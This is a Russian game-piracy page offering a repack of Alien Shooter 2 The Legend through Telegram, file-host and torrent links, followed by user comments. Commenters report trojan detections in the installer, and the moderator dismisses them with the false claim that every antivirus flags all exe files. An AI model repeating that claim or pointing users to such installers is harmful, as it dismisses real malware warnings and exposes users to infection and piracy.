        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/dlya-slabyx-pk/" rel="category tag">Для слабых ПК</a>, <a href="https://notorgames.net/igry-2020-goda/" rel="category tag">Игры 2020 года</a>, <a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/pro-inoplanetyan/" rel="category tag">Про инопланетян</a>, <a href="https://notorgames.net/rolevye/" rel="category tag">Ролевые</a>, <a href="https://notorgames.net/shutery/" rel="category tag">Шутеры</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/alien-shooter-2-the-legend/" rel="bookmark">Скачать Alien Shooter 2 The Legend</a></h1>
                    <div class="primewp-entry-meta-single">
                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/alien-shooter-2-the-legend/#comments">12 комментариев<span class="screen-reader-text"> к записи Alien Shooter 2 The Legend</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/alien-shooter-2-the-legend/" title="Permanent Link to Alien Shooter 2 The Legend" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/111-1.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="" title="Alien Shooter 2 The Legend" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/111-1.jpg 460w, https://notorgames.net/wp-content/uploads/2020/03/111-1-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/111-1-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Alien Shooter 2 – представляем вашему вниманию долгожданное продолжение легендарного изометрического шутера, на разработку которого потребовалось аж целых восемь лет. Поэтому теперь привычный для фанатов проект предстанет уже в современных красках, и подготовит для них множество новых и удивительных сюрпризов.</p>
<p>История игры продолжит нам рассказ об отважном агенте, который боролся с инопланетными пришельцами на космическом кораблем «Магма». Герой пытался уничтожить их всех, и не допустить вторжения инопланетян на его родную планету Земля.</p>
<div id='gallery-1' class='gallery galleryid-420 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/1-38.jpg' rel="lightbox[420]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/1-38-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/1-38-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/1-38-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/1-38-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/1-38-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/1-38-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/1-38-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/1-38-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/1-38.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/2-37.jpg' rel="lightbox[420]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/2-37-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/2-37-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/2-37-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/2-37-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/2-37-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/2-37-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/2-37-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/2-37-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/2-37.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/3-35.jpg' rel="lightbox[420]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/3-35-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/3-35-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/3-35-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/3-35-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/3-35-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/3-35-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/3-35-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/3-35-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/3-35.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/4-37.jpg' rel="lightbox[420]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/4-37-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/4-37-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/4-37-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/4-37-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/4-37-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/4-37-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/4-37-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/4-37-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/4-37.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure>
		</div>

<p>Пусть наш герой и победил, но инопланетные захватчики все же добрались до желаемого места, и теперь они устроили на Земле настоящий хаос и безумие. Поэтому вы должны помешать планам пришельцев, и уничтожить их всех до единого, восстановив мир среди человечества.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/19169" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Alien Shooter 2 The Legend</a> (c Telegram)</p>
<p style="text-align: center;"><a class="download" href="https://en.files.fm/f/9nn2m3z6" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Alien Shooter 2 The Legend</a></p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v1.2.1</li>
<li><strong>Год выхода:</strong> 2020</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10 (x64)</li>
<li><strong>Процессор:</strong> Intel Core 2 Duo T5200 (1.6 ГГц) / AMD Athlon 64 X2 3600+ (2 ГГц)</li>
<li><strong>Оперативная память:</strong> 2 Гб</li>
<li><strong>Видеокарта:</strong> 512 Мб</li>
<li><strong>Место на диске:</strong> 1.24 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2020/03/Alien-Shooter-2-The-Legend.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            12 thoughts on &ldquo;<span>Alien Shooter 2 The Legend</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-156166" class="comment even thread-even depth-1">
			<article id="div-comment-156166" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Dzheveling</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-156166"><time datetime="2024-07-12T10:42:30+03:00">12.07.2024 в 10:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>залейте на облако mail, в заранее благодарю</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-156166" data-commentid="156166" data-postid="420" data-belowelement="div-comment-156166" data-respondelement="respond" data-replyto="Комментарий к записи Dzheveling" aria-label="Комментарий к записи Dzheveling">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-124205" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-124205" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">viktor</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-124205"><time datetime="2023-11-27T14:01:03+03:00">27.11.2023 в 14:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>добавьте поожалуйста в тг</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-124205" data-commentid="124205" data-postid="420" data-belowelement="div-comment-124205" data-respondelement="respond" data-replyto="Комментарий к записи viktor" aria-label="Комментарий к записи viktor">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-71480" class="comment even thread-even depth-1 parent">
			<article id="div-comment-71480" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Константин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-71480"><time datetime="2022-11-12T22:18:09+03:00">12.11.2022 в 22:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачивал с разных источников &#8230;этот репак багнутый &#8230;хрен с ним с вируснёй это не проблема . Проблема в самом репаке &#8212; после установки при запуске выдаёт ошибку msvcp140.dll , впихнул эту длл сперва как положенно , потом всяко перепробовал и в корневую с игрой толкал бесполезно &#8230;снёс весь с++ , установил последнее по с оф сайта и как итог , опять при запуске выдаёт ошибку связанную с с++ &#8230;у меня слов нет одни слюни брызгают после 10 скачиваний &#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-71480" data-commentid="71480" data-postid="420" data-belowelement="div-comment-71480" data-respondelement="respond" data-replyto="Комментарий к записи Константин" aria-label="Комментарий к записи Константин">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-71518" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-71518" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-71518"><time datetime="2022-11-13T09:56:28+03:00">13.11.2022 в 09:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Какой &#171;вируснёй&#187;? Вы удалили файлы, необходимые для запуска, а потом жалуетесь на то, что он не работает.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-71518" data-commentid="71518" data-postid="420" data-belowelement="div-comment-71518" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-121841" class="comment even depth-3">
			<article id="div-comment-121841" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-121841"><time datetime="2023-11-11T15:12:22+03:00">11.11.2023 в 15:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>какие файлы? там один экзешник инсталлер</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-121841" data-commentid="121841" data-postid="420" data-belowelement="div-comment-121841" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-64327" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-64327" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">фыф фыф</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-64327"><time datetime="2022-09-20T15:43:55+03:00">20.09.2022 в 15:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>дабавьте пряиую ссылку пж</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-64327" data-commentid="64327" data-postid="420" data-belowelement="div-comment-64327" data-respondelement="respond" data-replyto="Комментарий к записи фыф фыф" aria-label="Комментарий к записи фыф фыф">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-58718" class="comment even thread-even depth-1">
			<article id="div-comment-58718" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">кибератака</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-58718"><time datetime="2022-08-11T13:48:04+03:00">11.08.2022 в 13:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>nsis downloader adh &#171;72 612 6321 12 32 0 0 1 2 0 3&#187; это нормально? вы, ребята, совсем софт не проверяете в репаках? только не нужно рассказывать мне про ав который якобы палит обычный exe за вирусы</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-58718" data-commentid="58718" data-postid="420" data-belowelement="div-comment-58718" data-respondelement="respond" data-replyto="Комментарий к записи кибератака" aria-label="Комментарий к записи кибератака">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-53315" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-53315" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">782 ад</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-53315"><time datetime="2022-07-09T17:52:34+03:00">09.07.2022 в 17:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>после скачки когда открываешь игру вылазеет ошибка что не хватает файла msvcp140.dll что делать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-53315" data-commentid="53315" data-postid="420" data-belowelement="div-comment-53315" data-respondelement="respond" data-replyto="Комментарий к записи 782 ад" aria-label="Комментарий к записи 782 ад">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-16519" class="comment even thread-even depth-1 parent">
			<article id="div-comment-16519" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-16519"><time datetime="2021-08-09T11:37:38+03:00">09.08.2021 в 11:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>доходит до 95 % и&#8230;. выскакивае фраза ОПАНЬКИ&#8230; ошибка</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-16519" data-commentid="16519" data-postid="420" data-belowelement="div-comment-16519" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-16521" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-16521" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-16521"><time datetime="2021-08-09T11:51:55+03:00">09.08.2021 в 11:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Попробуйте через другой браузер, если ошибка повторится, значит у вас стоит ограничение от оператора</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-16521" data-commentid="16521" data-postid="420" data-belowelement="div-comment-16521" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-9262" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-9262" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-9262"><time datetime="2021-02-13T09:50:01+03:00">13.02.2021 в 09:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Игра с вирусами, был замечен троян авастом</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9262" data-commentid="9262" data-postid="420" data-belowelement="div-comment-9262" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-9274" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-9274" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/alien-shooter-2-the-legend/#comment-9274"><time datetime="2021-02-13T12:54:32+03:00">13.02.2021 в 12:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Здесь нет вирусов. Файлы формата &#171;exe&#187; всеми антивирусами определяются как потенциально вредоносные, но это не так.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9274" data-commentid="9274" data-postid="420" data-belowelement="div-comment-9274" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alien-shooter-2-the-legend/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a33f525dda7367e1dff9dd006c689971" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='420' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f73559aa3f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/europa-universalis-4/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/Europa-Universalis-4-368x172.jpg" alt="Europa Universalis 4" width="368" 